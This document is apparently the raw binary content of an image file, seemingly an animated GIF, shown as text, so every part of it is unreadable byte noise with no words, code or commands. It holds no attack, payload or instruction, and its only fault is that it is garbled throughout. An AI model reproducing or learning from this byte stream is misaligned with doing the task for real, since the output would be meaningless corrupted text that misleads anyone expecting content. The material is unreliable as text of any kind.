�����f�7�qA$�P9����&���u�� ��t뒱p��Z#����3�1^�����L����܊��`�M�&?�oD�~��By=�A&��G��	 �� �B�vX��ä�ّ��9�C�nD#���W/Ao@���7�Tp�<���*-�����{��)���(\�)�����-,a�3 &VA�M���(`��j�y�
X6��n\����2�a\Rx��6�G��2��$��S� $C3� n�|!�� @p �0�0P�@��M� [0�d��f/UO����v°�W��U�@3@���0=3d�S�|�&7��w/�7r�� E ��`	�@U��`U��K� ��Tس3�D]����@wpĀg]e\%u	�{vSd�T��>��hqײ T�.X 	`	���1���_h^X_��� ��f�[�E_����ː�@��	��_�%����	{Ft�sd9�4�p0[�hE` � 	R�b����v�
U�
?P�����?` ��@q�w~�wF�H�0	��L0��`��p��34QS��z��IO,!���a`.�V����@�[�V�Vn�f�` U��P	XQ�g�L�z��,l6 ߠ/�����3����� ��d0�1PO� !�è?=�3�����rg�����V����8N*�W�.��f�c�p�0�0F �0���?1S�� �0(ۅ |R� ��$J�^S0-�d�0	��� 
���@�'6�ը
V(	�$�G�0��B3�`���@��������}�
/@�Hh]P�VZ�X�@��=�=�{1�"	[�@
g���(��v�[�� ��.�[�G�pc8�o߉c�� �2�PSb0G#W���?��Q U�� ����	�������� q�	�h #�"Q[�[�=�1%M`� �0��@�{� ��MP�@�#�0�r�:=�	qQp$F���	�`� � x� �vP�g����rP[�F��Q���P������UX
��Ff���`��pʑ�F2�Vz�"a����
9j�0:Z�	v` � nI��`"}�
X�?��p�X��t#�%V^%��EY�`�b)���	���` ��]BRQ J/�. ��U n���Ƨ�j������s:�Wp�D���.:H��g:����	/���Q�����?F2WS@��).h��
���0�h�'
� s���0	�6	
n0@J-�N�G��V���8�>HqP�3��,א+,Q r�r�!�U X� ���� j��d�
0��F����?����a2���n��tF$�v�s� ��2���h ��?`�H��@+��@2��T �h;�O�[� ���A��P��
%2	 n��+�GEN��C��`����� ]��9�`�W��?��l�� 	 	��Y� �0�=@7�Q��DI<�7@ (� L���Ј��}#�,G�.�D�(\�@�0a
�7�7�̰�K��p	�v]��;�RP)�˘p|���`3Q�@ . 7�`2� � #�����-� v*�%8���+'T ߀��U�Y�0���p	���@���+� ��#E��j� @i�g3\�
���|7Pj08PQV3 WQ0���[���+|`q�@�t�M�E�� ��
� �0	�g���P����R�3�E����6�r`m*�#�� �(<p-`"P�W�M���8�Ё�� �`�K�G�Q`�U���`
F �B�	1��ЧM��� 	�IQ��@P�S�	�p >@��S��T�p��M�<�<pI��uD	@@NX		� @p9�J�!64����� 1�c=�� ��v�� 	K��R@|!�+�u.0�r<#�m4/6�9��C��¦<}< �}�&�a�D�L��(��.�3�T/��*�m�{� �:fR�� # N|��l�ܤ1�H��4�5J<m �|���M�1�%dl�Q� T �2�7@�C:�0�Y�cV��Ͱ��	{f�P�`Ӧ �CR͐���׌}�dD"O�	�4m�&��W׃�d,��|�W��F�p+ ���E�:i�����	(� �
l`�PvTP�bQ��dJ @XXݫ�Fm���lT��W�6Q$ �|�W�n �* �|7й1�A�q:S�	$��� k@0� 0 P�T7�Wg��<9z�T���Ƅ�� �	��K6UyI��)QT� ���4@�lʥ�_ݹa���@�� �
��Č�F齋�l@lR`$��"��P��5j��w8`ͮ,�n\���?tT�z=dXi5�P@�|%Q2�W�wT7��01��̴`�p�&������
��q=���Nu�e��#����d!��s=�pP~�C�S����K�P�c�������YX�K�i�	�s<���`l�P���e�W�g\�K}�T��# E0�6�gn�m�G~+L	&(5az����e$ ���	 n[ ��� ��`���U�fb
5_�Tn ��^½yӷ���N~O�TNmJyW� �T�G��|PN[D W0]guuL{$	��iK�	��@�`e\��U7����-QL�4QW=�Mu�	�}4� ki����#~%l�]iK�W�*Wve���
���TIɠ���v�;��>���W<��T��"@ @�W���|�-T����n@J��a���$��M�y�9L��Г�G)�u\ EpbK��.@�0�&�o����6�pu�;T��PK��)�W�W0 � R �� �(������f<Y��5��VL��W�n� V�#��l������s_U���@�nP͡1-V��H�MyP���^W �uu"�)0W@U �

e���F���G.R��T��&(	F�c��PeV�P��jX�M* �R����R0U���0����. �'~W qu��	'G���.���L�bq)����)G���аK�7V��|	� ���C���0�r
�6J�A�.La4e�WD���Cą.@2P�JG�$L1e@9ztr�S>E���h�F�5b�d
�6-s�L�/\�p�Bꌙ)S�� %�"�lȨQ�-4�N'�֚8%\�8������0B�a*\�J�₁��5ڢ���..���d�4gn�LY2Q�Pp�aJ�Y�P� E��G>��h��� � A��Q�)1���[�� E�JiʂE.�X1a�.]/��� #F� �h�6d͔	��޽��Ħ$�@���"���o��b� qh	T��,��k��(�&�~0*	\�9H�%� �o'H���7\���YD=�ZlQf4a���.��FW(H +�v�Q��p�����J�����KN��D�)ZC@��D��+��lD����:��#XfM6��l�*1��R�b����ͫ�B,�>�2��)v�
%G����*d[���`����/���.�\�O& #b�q�E�r���
A+�x[��/��i�\( �v�ʫ��bdѹ���?�FX�B���d��8���)���� �D�(թ�:��3f2Q.D)B�
5����.�J�*WHP,�	<ۢ�R�q�����!�pJn�����>ɲ�H *8�e�E� �c#⸤^��	<J^��J)8���B+	���T�-�z�/	Fb�ѝ��§�(��x���\]�B�:耂"\��O�d�� @�j�� ����W�M�I�zDO)0P@��Z�� ��ҫ�����!K$��+,���t$�B���\ a
#&i��Û����ˮ)w*i��֑��� !���pJ%�9I��ޱ��z.{4�1��T���� P,�F:���a��+��&��H���h��G(Y"���[TpC�٭�o/� �v���z�`YxY���Bt@P�`�l�p�2<��+!ؐ�9�����D�	��H�.K(�gU˖݊��$�""���R����}�@	LHe4�@D��l+TP�@&���X�2�q� ��7zP�"K*8�c�F��$8L�����+~���0�|�
/�n�8;Ȧ7X��Ax�<�!o�� �G&�P��˸D4�ASp�րxs�ZDń3���lr��� ���P�+$/�p(�[ Q�G\ ��(��7hGo�N")��mM@=x���^ CY�0�qMa�0�3�؆-��
,����^�$ŔS+��@
((�(�"s��A ��aC6������&�����
CB��DA2S\�2���b�2��6�a5��5������,�� nQ"�����,��-a�c� ư��0%�	�W�	�Ź ��=�]�
"�`�!�fU�`���d�*��7�	*	G�9��*��c�F��0��ǓZ�&5|�70�|p�] t�ˡ
�0�K\��ָ$5d��sLE�;2aN���0�A���z�UQR�V�d[���(`����=��k;��	�+��asş1J[W�A��D�b�BЁj$*{��MFx�
�E+# �&@��BR�భ�A��AR� ���M�_Qk��v�  � �g�� n�+xQQeDX�U��-��+D�J� �$l�Ӵ�U	`j�9$ώ��@i+���|��]�v)p'+�5��
KX ��+��` ������jT�S�2�yщ1�e~6j�T��)P*'v)	z �_@�I�R�^��5x�m����VjEC
�����'����cO��hF���Kh��8@
R|S�D�/�q�^P9��I`=P�@�p�"�e"h�
x;``�n�;T�����+�3�����2qsP�s�4��+�����@��� �P�h�B�T�S�~�^<�B�v䂿�� ��� {Z�J� ��˟�^A7�����\����gg�XPjV@�"0��'cHo̖>	�P�&*"7 �M�
�U��{c��8ƻ%���ud��q$���3�,�<È�
������E*|pt��m�%��1���mXpgjE`�iIW��
��Wv־�A��4�Q!
�:�;ӻ����`��0,����h�2"��X��H��m��D*R B���$�ip' ���T
�oO�k��@�u�(��2���o��m|ЅH����9?a�|�eA��P�0RJAv�ˑ��;�ȡ�T-�)�`	 Ap�����c��x`��HD��g�/�N��Ua�E���f[��+6P���&����hB��
k����9�"�CC�Ԛ-�v�)ܒ��8(?�����i2@4b�f�V( Vx~:�P�2P�(�]P��!�1:X�|Q�2���QA�	�T��� 08�$�ߪ�qۀ�8��K	��/>���V�H�0H�Q��_J��V�8'����1UC�Y;B*6��<D����x�`�}�108 �b@��ـ6�$�3D��A`&( C�pî(@C4��8%�+#� ��)w�����!P$��@X��/P�P�C���bEw������]����N������<V`�@��j�_!��)��!;
_B�+�#��E,�Q��L���m��&�1�9�J�(`&؀xV(Â�QرWЅ�H�������� ��0 ��-��x8�"�7$z��	2�)s�/뭡�1f��p�.��N�W�'h<�9�/V��Th������	ڸF�����+($9��a�-Kk'�[�<��ڳ���r;��-��;������Y �Y��"���J�X���+�F�����8���x��K|$�vⱡ������Ւ��Ӳ/ޚ7k��;�f{�20��l���W��1�1��`��L�Y !�  � ,    d d  � ��JV�Z�Z˕�K�#~8ׅa�V/ʼ�B!�V�^�HqaC�H?܌�3���`�D����@V8o֬y'�N����i(Ξ�jv��լ�St"D�o�Z1��0��.�r-�5dH����B"�r|H���A�QC^��0�(Қ�R�dEӨa&E}�3'`�C]�r+D�X
�;'�ð��*#Gו(��)S�
!<Ⱦ2f��J>Ƥ��&`ޏ�(ډ8O�K'��)A��0k����g�Y[}2�ӕ/e�� QƘ0.0`�*(|�S�0s�K��}�x�Ƭ����XQIE!UV}��B�pe݄�1�B/�Q�a���c��C�0�#hF
��]b��#���A��"YeUQ�#U�,��+�Y��B:4�W^�BC�P�zR %ȃ�n!� #,`����[� cq��R�+���@�gUCB����Iv�UXb��Y�u��*�RD
e��C
a�$*d�����Y�H�P���!Vc'�EAv�K/P�eXAHݒ`a�$fp�_|�&Wȑ�rl �HrA���§��fX�5�K���J�!3K�I��c�Q�q��e��C]�[Q0Z��J�rHAJ#X<�C*lpA�0H_t"�}F)EԪ$�L�+9���PzNV ҉��$4��]QDhVѕK�u�ڔ+��B'�� \`[qW؈�Q�9T�3a�N��S*��'��JUGΫ䒄�[�AC�Q���Bn*�<��p��Pk}5��ӀE)U���F�5�zK���̊� �pd��\�k]���1��|H	��p\@�	3!������ũ��D�J�| "C q�/�iكb{v]��Cj��1	ōgp",P7�={AQ���P�w�Sb�2\�8Hʳ_+��%�a�ʬ��1�l��Ŭ
��1�� `�{T �	�` (�D ۩�U�#��ǜ�@EG���N�B��2G�
g��$� d��Q0W��C�:0��*H"��g����vNDc�ü� Ev����
 C|�:�A�7fu��Ie���^�	X�� 6`���|0JN@(���1��� ���Hj@)���I�^33KU*3��CD���	��*�#���$�8���d#��@#
�.�1��1�
��]
p$]	jse�P,@�#�t�\��E�L�`$P	,�\`aQ�\��h�<g �CY>p	Z�ay�<d'j�Ff�l���x=X�s5�O|����CH�H 8�X�@zpɼ�e@��"+�V�!Lc�`�%L��F#)˝Բ�2V�zߠgYq:8t�.���`0פ`pp#B3(�Gl��B0\qV�q8%�M�G�NX4���2���d4����:Y�-��f�aU
���<+�r�Cz��9�0x�M�`�+� X��Z�����/z��(\]�Y����ED��XFF��f@�yEQY'.�́4O*��J5Qj�����(�҃L
�D����4��`&h�׾����:�3�kx`��"��[(#�0�9и*&@�!4�XĚ� �$AL�
\��9�a+b+	�I�*����E ,w���$"�Z��L�%�`�H w�F���g$����kĐ@�sf�f���(�g�C�@�9Ԡ=��-(T�M�D�0H8b�h@n[�GL�	�	q�'b]8��XF�����*À��!�,is����!'���Ja@-�Ň9�����:�)$@���� �TBS`�@����PT�c�/�e����3la#�#�ШQ
Pa�}�:�d�!�J��`��pH��,`
��_���*0� �T��Җ�ˢ)��h�Ɏ� ��صW�3}�bR�LM6���@�Q(IG� �XB#4�W�b�ݿ� #�GPΊ���_��L0������:�d$7H�QX`L�h�l� H��
�1� 4>/���@%�@gQ`�v����\!� N)��@\a���D3���z�ۀFKVE�@�B��0�vX�Q���PLAR������A��O��*�� �x�2^p���l�:O�8���0x2�������l'�ޙ��K�9�L,\Q�!��-���� U0{�1�Wx�AǙ�@#B�Z {�C�C"pD����2H�!@C����'$��I��<WUR�D�K�%�@����2�T���C/4��F ��I��p��]F�� .�g(����)��^p�o�hZV&�1+Q ˴Q�k`	��"�`*�[��y��
�Wkܧvp�W+UD <�@
�Uΐt�\̀Ҡh�p	)��'mI|MGV��i�j) � !� [� ig��	�	*ǀ����M�
��� "M�6^��K��K��*�����`�<�d��2��vgq�Ya�9V* S�Ab= KQ � 	=f����p��`�1}�p	���q�n=F�S	q�P��U�t� �p��L�
q�	����8���� �/74L��5`O�*�X���Q��	q �J��G���_� �@�eAT2; 4e{$5�p�0"�P a � �`�І��rx��(I��t �
�
Q@���0���@	�Fg��F�}�g��0	�@
��W���L�6�z����?@
F�
�0qp�s����
3Tl�$��tM@�
W�0P5P_�g����@g���?А�`�I
�WSP4G��B�%5�$�@�`
����� ��@lLp1�!�(V���Q��/��
_Rn
��� ��?�r`g �X��Ѩ_�WPԴg�M�aEE��`ː����d��F��F��_��]���94$�X80
 Т X�Op(�P@r��� �W��)�M@U�f��2����`ɠ`��\Ͱ��0Q����-5����\��0F�7+D�L_CT޲�pMQ@"p�d#�� rS���y�5	�9��� o�>�sQĀ�`���`ɰͰhְa����_ 
��
� |9q� 0D/����ȟ( _"� ܧ�G��:	�`[ �B!9��*M�d� Y�UhY�p;��"
�P����CR1��,$pQ0v�
IG-pDQ n�&(R	�@g��[	�K� "@\�MEQ �P����\�������J�Ȉ���M��#�'Ep�6W`OBqs�dDI$m�F�r� v�qK�U�y��  ��U�Y#�7Q��
IYI&YVY�@
��*� �`y��c�Zp�
ހ5�P �B��iDHDA	��6�U0M�W�i&h���I?�S���p	��I�`�����i
����` ��0���:&f�
n�5@�q�0�
J�
b�4�p`M	�q::�2�7�p{�7S]����
 d�	�0ɀ�pU�0	� Q���(T+	�@��6�
�P�� �Q`o�J"�kq�EP#�I�,u�T�.�7�p*�J:{`��\=��ʚd��͇	� �� 	R�@^�uW�é�Q�
Д|pR���8�m �J��`	� ) ��G�"`7ph�4�1��80��Q� �p� ��	���v��� �V ���@j E� +P�$�p/W��G�J"0�5�"���WPM�ʹE�Q�1��d��	��Ұ:��`��j����|Y'EPi�]���w�*pSn�4��%1^��jaFM.P�� �E�"PM2p�*07��űc�D
T���X�����ѐ ��q����
�P� 0��` [�'fX�
Q7iW���;����0o*���I�;:y�?*�!5./�"��H����9��q 	�%V��0EK�:
���Ol	`	>p ���$u"Pj	C9���S���# D�+�jJ:ID^�2ҹ&��СL��@�-�o� ]�tW���ЋkPwMt�W��u� c0�I���b�,^��b[	y�p�)@D$@�=P�i�A�!5���@
���}��@��h�0� r@A�B�R���\S�q
�{�A"���BMv��,�F��D��p4�4�"E�Q�f��F
f�# @�k ��
�����u��ĤtM��� �%y�R��&$Q�R�;D}D�g��j"@�GpP�DDM��*\U#` `'z���0��%�`��7�hK	��%2y���
� K�ό�S��aJ*��ф�ѼDD�q�$@W���2.��������)�Fp	�@�\�	"-�F�|9)^R��4��W�At�jO�ɍP��@!M�b�s:Gy�6M�HWu�ͧ�FN��1�
[ z��朥���U��P
�����o;�r�$�:��y�ϖ�P	��M���r@D*p@@	R�
�p�ǲr��גͧG� ��
#��)z�yUW�ʰ`��[ب�ڮ��IoI� �x���m��Ҕ0���
�6"@v`U�
�PA75�Q���
��*��}��}b����`<.Y=��� �p�u$8������Pn��@� T�g��cQw��tM�#��[ ���� <��A�7�M��*E���v�u^�=|�Lv�����p ^�Z�8���W���� �jM6����`�7�0t�g����U���6 ��p�a�0�0� r��Y	a�MP՘�����^Mp�R��R�Th	P	 	èPD� S ^	#�MWP4���?�r�:[�^[EPAD�	���p��q�r� 	H�P�9Y�J�ȅ� Ԅ �P�����|Q�v�j��PN<���SPn	� ���a zv�xF������%� ��nܔ�P7�� ��w�ۀ*/�;�gNRP���% y�+�R�Z��~DN�g�P	��f��>���)�֜�q(b	�~z.5)@�c���%� X�`�\�)���@	. �r |�+�9����n���4&J�gSP�p�n#���N��L	�}�	p��@`!ǀ�]���%
Eot�Ш� ���,��p���0.p"��������[���K0O��S���v�g��p����f��r� $�^q��}�P��a�Xpdz�Qg�H6Ā 	P�.� �j-���X�n�̣�DE� ze	�ّr���-Ő�r#��z��{r�$-i4E�
��P�@V5l͆)kfK�ŋ��Ҁ A�H	�Ȃ)�qآA�#�R Y� �H��He*9�4P��F-1�	���)�$%md �KF#,���:� m�0g1
���ҖJ#�P1E
#b1R�R�_FS�Xpa�*E �UC�-*�4�ʪK���iiL�M�$%!Dl��!�6��&6Lb��f'=b�h)RK@@ɧ��.�f��H�0*@D���._J#�Ly��q�0���H��Jݗ�����t�*&�@��h�1k�?Y�f�"�)�L&B�J,QI��$9h��(�D� �"�+��$XBU����[L
� Y�J�H �p��T�@,�(�i�h�IK�چ!2�f.)���D�"��(I�;��)
$xn�H��t���Zl�Ub�C,1@F�l+�d�Dh-@�)
d�G�1�h���ăH>��.��.{ۂ�Fқb�+s�*,��`���(p�����"h҉BU��S
���;-��_S�aL^}������&P�F�tZ�1ᦐd1�F�K��)0���.u��
,\���F�],�`%
0ࠜ�<�+R�W_EH��x/�]�<��):̈r>���Ŗ��k�.�JC`2]� \x��|Ua�4�H�h����: A:�Z�V��'PY�1|pA�B�x��f�H.���k�Qf6x�� &���τc�Ŋ�H�)]vVÕY�_4�� FI:7����S6Op��W7jP�0��}�b�q�o8��a����+��XL7ed�J�SI0�+���
��wd_I0z 40 �/ƀ�2.�
�&X!n�u���R�*ݯx�W5#�q��[�P�sgp9G�"@��.N��t)`L���E��|����r� ')\�c|:X g+��:0N��y@撰��F~1��h\���.La�LtX%�Ҿ�1�'*��%#���$�@Ӣ A7�Cb�Y�`�.�`��� ��`rhSP��!p��^�0]���S��e8��`crd,8��S��-�0=���D8�@ �UkV���>�A20���)HA�3�Y Z�h�4멆!r�C&�g8��X*S9k %��g#�0�%ӂCr��0a�5�	8����0�`�|�������a
���t�5��О4�P�.��F�-h�,��
�K/''����p��]�|x�X�y�JR�5����I&�:3Z��� ~�j@�/�n��s�#u(C���#�@�K����b��(��LA5�C�6 �m6�4("{p�� �05{ ���� 
�@��#.u�
�
�
�# �HE2R� ��
7l�q�B�M�1��Bt� 	xDHPk"S�]"� &����*��L���T�k�W�I�!��F*=�G0!z#[b�%d�'��#�-� ���qaͧ�Q<�Ra`��a�W��&p��D5��	��?>K�h�-�aq��XF$��>�����Od��@�OQY�`���Q�Od�5TJ:3� k��`�WN�J~M,
p"�t��јF8�a�d,�C�%�&.�R�aW�1�H@�r���@*ٍ�Q�d��ċ2qW��P!5`z�WD�!�5g���C就h����\�ˤ"��-E
BКH� *|�y�4��2�f�����h� � '�5�����Y�!�T�QU�b���`f(�	L��(�Iɚ�V
SyD%0�(f1!�Rс�.�D3�/��97���Co1z7�f�Q�B�VF�_ˁ�)x�7h��a� �BI��HP�	M��F� ޠG+ݒQ�@r�T�`|⯊��7���K�2�1�g�h9�^|�F�&T�>C+<�o�r����>a�*�������E�	NTJ|�\ 
p8���,�݈rX����� wt{��Н��)p�C]f"�=9|�a`+�0�1�����WD�o������^�#A�3��+c�� �D!
rx ��^��eD�k[SMK� i>(@'H0��_��=���@��@��@
�0�єč�u}#9�{~���t�2�}2p x�̲7� O����;+ޠ�|v~���N� �{'�n�W,HżX���8
&0�:�|4{\Av����?c�LX��T�?�}�}C�u�j�"��T�3W:��� z3G1~D�<�`E�F@�\2E ��¸�NH���	p �+@ �P��x��!*�6�7Dʽf0Vx���NX�0@�J�?_����@��ʥ4��` P����"��*�Ag�0�>D��E"��$��**�+�!���8��9��J"�T�/�
a�#���A� �!(�Kc¨?��>��%r��$��$%L��"?�9(~{ �K?&�@�[�!H�Q���0���i��n���p��I, 8p�#?�ҙD5@�F�(� ��p����i�4֫�J+�Ѕ+��Qy&�/@�Q(F7L�pWЅYH�%a���a
���	^��h���kRBE���ۯK�f��E�&�9h,�*8C�V&`��9zL� :H|�/�&(	o��gI0�1�K���u� 8���qGK�@�Tl����Ut����5��QI-t�,���c]�WH��Ie,8�ý(�X��f� ����GȎM��
 Gs? �� %TB�r\��I*;��z�1(ɤ:y�]����ThƳL�(��T(h?���Dz�ǀ  !�  � ,    d d  � S�J�
V�Z�Z��u�K�#~h�0X0W_�Dِ�H�(Sh�P$RcR�(0�A��X��u��-]1g⤩�SLV�:1�Y�&P��ne�*�́8	�2��U0�%~�r���V`a})��E�NW���!E�9W"9�0jT�/ƌ��*�@�g�Dک�O�F��o�3S͒�X«Xn�|na�`	����S9WH�H1&Ø)��j���EƄa,s��(8�f�7(_&2ʄ�s�+��2l�y��ι�~�kH8/|�q�ṽQ/�J0` ��W�^��
әO]ڸf���1qr����s���A�(��C�q�]+q7�[�a�r��_�@� �Be<@N?��[ �U�a�2�+ ���+<�RP�1ţ+&$]C�%�]��B/����P@#v��.P #���n�!�JQ=�t�p!`Q,L�2�.��L� i����,�|s�%��W�b^tXF
*L�E�)�P�lp������H)�S���\ADvR�@C-��L!��2T-��ꣂ��Ю�-	V,y��a'r�R 	C�be�0G
���&f��P��ʫ@ݢ�qK�
+��듏�����Rn/01U�`-D��tf��TVc��Jp��XlP�rl�)��@�l�~2�#�1֧�\.�ܸ�� ��1��_�R�kV�q�/X�*��W\p��1���Ё�>�@�ap�_r3v�r~�l���R�QPEK*Q��I $xPB�f��u�5Hk�S���/l��*d��>���3��mqPL��Q�e}g�/uK�K�N���M�,��f�I�vv.8UA��1DC]q�>�-�p�
�`j���.��0nb����C$2/ ��Q
��x�v;RK�֧"�a\p��5�vE�[`��QE\M��'jq���T dw2K C��w�x1a%y$2�+�Tg�:�\1�Qp$
(ڀ&�>�m�*��r26��@E��olDYE�p{!䒷��)�+��g~,��)������4�� �>�͇?Q�U��ED�SLf��+�F���R�z��
E>�Z�G���,:18 eZ*� �T =N���~~gB���0@iJ'�@��Q�u�D��� ��M�j��P�I�Y/2r;�����(IQ��|7���ޘE��%^N� W�A�]�J��#�h���G��1� ��&BMa�#��O��@�'���STu�k,�`8�<�T�c`9��W�\ DQ>tű���9��s��� <`r �*��]�EH@��VUq�c
ٮ��0pc�`�%Lhr�(�"�y*���ٟt䣊m�J�A�`C���3\ ���/���V��`[�M
36�&l�G��e0#�hF3��w� �Y�<�s(�T��<�Br'�I�
�j���1�`a! �) � �0��	L���؈��#��-o�XW���e�T�`1�D8�XEW9]+�ъ��x��� 9����sE*Ձ�6�0 /�@L�.���`�&4������ǔN�ֺ����a,⻋@�3��S�C�ҥE��R���V;�\a1�9L/H����N`  �0�-L�"h�/<p	#4��*� ��झC	�1"��e4c�2���f�"��<C(5�Q���sR��@�"�^q�߮ " B� 
�`K0@c{�l�
?�D�Rx]8Xf�#���*����2@;h�G~�۞{%bZ/�EHE}ܐ��Jki|�ATpL� �� %������@E%(��"_@�� ���dU�s9�1�a8�F0�9��Vefj{�vr�#�ԂG��[�w���� ,<�xq���C�� ��nG�\`�Kɐ���Q&��X4L�eG��讙��"闾���`q��X�O �)0�`���ء
h�#q	b���!����r�D�0��@��%s2@�Rk��\[0�U�6��zv�zNR�z,Pిh �a �bߝ�%<@�� ���سb5^J&�1�.{�N�42�s����u�s��+`A�$ЈFp@���pы4� �r��$� �-�[f_&�s�~o��p�Ht<���$f �K�u@qiDE:M����5�2�[#`n���M{��@�`��{ q�A#F��G�PӋR �����1C�E4.��d<C� ��1�e,��y1	���N4v�-6@D� ��`�����E#��L�椀�*80��p�z����w/��S�@��Y��m�@�`
ɀ��N3}jt$p>}�# r��P	�sP�`�{pl��
����}���\U0�/B��<��*���	��U�	 �� �0ذ���":kS>?4O�n�O�0�A`�U~�P�w+Hr��P�A89�H~7/�C���	�p��t#��p/@�h0E!%�=��S#0t�|@��� 
�\��XU�
�� � ���@
��	M0= � �<7U���N�w��p�0L �P� ]p0�����q`PX�6$sBA�
S� p y 
[��5`����&s�era��ҤAuS ��1RdVcs@�����0�`��+�&�Ќ!	��0L��
� -�r@O�O � ��
U𑨰�Ql��@
+�\��@Ig66V�JօK����`�p3�x@�b8x]�9>��!2�>$�
�v7 <�6���z������P��	`8	�	�`0�xfI7��� � n̰��� $E 08a���� 1�+��5��g>�)""�7�D	��'���yC�i�(�ߵ�� "�K�./�ِc���e`����o��	���]Pr�73��)P��3Tp�c��r��F��Ѕ����w���	[ 	���H�Oc]�P�ɠ���^5\e��F a����n>41�A�9��)���Gy�)���0@� K@	�����  -���E� �C
�`� bͰ"���ذ֐b��vb�6
���Z� c�Ic�@= ��4��Dzt< ���3.�r#0�)0 "�-�aT&�T ��_&�����e����/PM�0� �����+0�f��"�BW<�gWp@�[�$��)]�T� .�Gd*�H����P$���]�ک��P�1!�s�?�pp�X���&�1��9��:!�K$�:��M� ��z  �&�nPuQ��րh:���Y�R���	���wvgWng a�J�
mq��Q1��0<�>$�|p[h�Cu< �t�GK���N0b8�Q6��`��P`DH�� 	Pl ~� f'~ppx�'NQP�}s&A�7��P�c"�.Pv�
�� <P"�D��;<p�1�R��]���|ʀ���x� V���F�@� �� R@	� 	����p��i�g��s_oX� 4��PШX
�Lt��3�` �_�e�:�)�s��o�
RP g\���X�@���uA�	Q`{ф;�$. �\���5���G;�>�AHh�J�q ��Y� �0� ��]�p	�x\��+!� E�E0R�ofpM!Wr@e 5ȁ�BҢ��7S��P	\�W�[}�oh��?�0�?q�s8/���e��	��Ҡ	� ���@	�	�@	���! UO�oS0e�d#��_)��t;D�DPk[Pv��o�[�[=�[ZRAk�ba�1�	_uN�%��pT� ��+�f�X��ͻ �@v4'	���cS-���0��ŏ�S@{*��4��c�;'4QBF�"ؒ
q��%\���a&��N.� ȻoyҼXpM�k� _��S��>�<NXp@��|����6�R���$�Ml0�$E���
R���qcv�M���΀���"��Rpȑ�>�r��r:�0zN9`w-�G �zȇlX0t¸ž �$+� U�
�`������	�@	`�P�P��A �����;���)c���U0u[�Q*���B�){��G���,�0������X���Lİ��k�zE]-�� �����>c�#�o^l@���h,J�	�;" 0Wu{�P�$I�GQ�ƨ�-L�
g�!��0�ۙ@@SP4��z{*�
���
�c;>��>�2��L�@�)=��E` `h�����͋DҼ	��5Na8CAp�[�d[���m�M�AFpB[�c�PteJ� �� �9���"W��G�f�` ����g�`\f���_d�P�*`�ͬ�~��� � �!����Y^�e�� �_��W	� � 	`�c��]� ��Y	�q���3 � ��[�T�@ @ی ��bLd�A�NL����"\v�w�bu��b�+���]WRpG��gg� F�G�.@��#�� ��)E1=�SPh�s��R@!$���AUc,��d�]v�k߇L
Ȁ��`���(�M M ��@	WKse��@s� �!�X� !.��q. �W��R�4��Ȗђ0�`���B��r'��y[9�]��K���`�P����W��
����&	�K	T~v\�#��}f������Yߴ' ��d�Uߕ0!N{B7����Q�gQ��p�^lXF�v��z�`h�n3�>R�
�̵����p"�Ш��;^X�[	�N����!��I�Ň��ʾ��e��[vS�h"�
}0��5���Y�PԠ p��˼�,	����SP	���%����ȩ'�0�vǅSn�ά�@0���pl\YviN{��X���0�$FȀ�@�Cn}��.Ĳ����n���+�����\�R	�����U������^,�.�� =0��l�خo@� 0�0�@�� v�R�x	@<�Z[���
�u�"�h�B��\ߌ��ƍlU@`��p],#�K0�<�0U0�N�l�^"�k>3xq��`�`#��`�u	F�*�V��op�"����F��.�{� �!�K�4g܍0�����i���]>-�p�ia�q�b\��0EPdX���T�o[�@�R_v�?$�`.�_<�g����� ��d�O�Q�������@�4Ι��l��f��	c�PY�K!H�@�$)R$H�$�Q#>>bi�$ !��
����G�~T1�s��G#(=j�Ȁ�J�<ni�hʔ`�pe��	�x���B[{x��D�b�A���8OR\ �B$6\� ��̍6�"��@�D6�pr�;L)}T��]|/\�a�Å)���&�Y�aS�~��ш�e!!���F[8�)�b	Rn ���
��n�a�����و0��RFPǹ�Ғ����ra�
W{\@���L3kV�~3��h�F0%ct)�0J"�&Z��(\��@�,p��"(��9��j���$@)z�l
	d�8�L6��=	%�"�m�IF�aZ�e�������?F��-���$�( �(*�
� 1��@@�����@	x�	T���&%�@x���|�"��A
ʙ$>���L�l�G��� Q��F�്�B@H &&��ME��/
Ye�(�(��6�c��(O��(� JM-8`�)$L &5/��	��`96����N��J���F������C��	T@NBnU�����%Va��:�#�/���Q4U����H�+���N�`��

���	&� 6� ���B����6I�".��i�6M0,�u��U�ࠈ0�x`���4����	H�HxsG �\�,��C�a"�� ��&�j�`�)d
�������+yD#�,H!�+@�͞��V�{ޫ�-��c`��� y9x&��x� &�B���"i,�$&gh���i����"�� @i�b�$��oK�����((�^{UHX�y�k`d�1,a�zP<��y� ��lzZy� ��ʹ��1Mk�SP˴P
�(�N��#˦�������3M�w��xN��Q�`��@y=HAV�6�Y�p	�z ڭ�/��
|f��4簆)>��Sā ���(iQ"6O��F��%D��
��D�����y��@
j @<`�| @�g���w 0�<W��p��mq8}꓌e8�� cZA%�d�5R��S,cH �Q$�A�:��"t�<�
�v�������8����;\�� ��iI.��l�pQ�p�38��ep��㰆$�a�Q�P�D�b	J@�
>HA°8�(`q!K��Ƚ�e �A��<����Q@��2�&8���>��3p� �
]�����&\�[~��m���$l����8�DR���������� �0��y�[2��XəW��
��-$а���'Y��Wh	���I�65)J���]��D��� ��	�砀}f���T�@�50<� Y��b"8x&y���B�-�=x �T��@̡D,���
%EP"	"H���� L\�ab�?4�;��/P`%�jA�1F`'��I�*cS���6�U ��^͈%�sRb0����0�>���C!�̐GL�k �1�`
�	��$���̘
�)@is��@(=��U_��
�R�Ja
���Sf����gX��2q=8�0� �a*@�;��:�Xi� �Ě�����@�-�x�kP���D6�A�Э�����
[)!( �9N_�q	�.��b� xr=��2p��_�Ԓ@@f�Vl� ����4^�a�!ʠ��.R����#� ��,�P#���*�>�ag�-����� ��0��Aap���T����ʰ�CBa��$-�Q V̌�Df��Ș  :�IP)�Unʃ��͚�!�����2\���F0�`��p�S�����R�c�-rD�Da�##�ކ�)(�L������3�ڶ@��	<�U6 1��� ]��r��(C
R�,�N)U" ��'k�`>h���"��E$�A
ВC�D�G1}�A�B�+��
/(`-� �U���b<�?����h�(�`2�����Ij��P�$b���,��	}q��F
�6V��c�aeF�7&U����>�g�j	n��2�/v8��a˷�=����Z��	pޣ(@HP ��s���(�B����U)K!<R�U�X�ȡp9�@R��aN��W'�xq8�a�J�p���ִ>C^`*&� �$(=�SPB�� �����ju���U�`Z���p���]��X�%�3����Zv�fϟ@�H�� Q(����7ޟ�eϊN�č����a�TMp���;pq��N�*�x@���� ��r����=�������(h/���K]��� 
